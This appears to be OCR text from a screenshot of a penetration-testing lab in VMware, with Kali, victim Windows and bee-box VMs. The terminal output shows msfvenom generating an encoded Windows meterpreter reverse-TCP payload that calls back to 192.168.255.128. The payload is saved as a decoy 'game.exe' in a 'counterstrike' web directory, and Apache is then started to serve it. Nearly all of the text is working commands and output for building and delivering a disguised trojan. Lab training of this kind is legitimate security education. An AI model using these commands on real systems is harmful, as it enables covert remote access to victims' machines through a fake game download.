 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Victim Win2016
Shared VMs
PenTester-Win-2016 Victim Win2016 Kali-pc-001
bpg@kali-pc-001: ~ [bpg@kali-pc-001: ~] 10:54 AM
bpg@kali-pc-001: ~
Current workspace: "Workspace 1"
File Actions Edit View Help
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpret
er/reverse_tcp -a x86 --platform windows -e x86/shikata_ga_nai -b "\x00" LH
OST=192.168.255.128 -f exe>/var/www/html/counterstrike/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/s
ystemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service
→ /lib/systemd/system/apache2.service.
root@kali-pc-001:/var/www/html/counterstrike# systemctl start  apache2
root@kali-pc-001:/var/www/html/counterstrike#
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
ENG
23:23
01/09/2020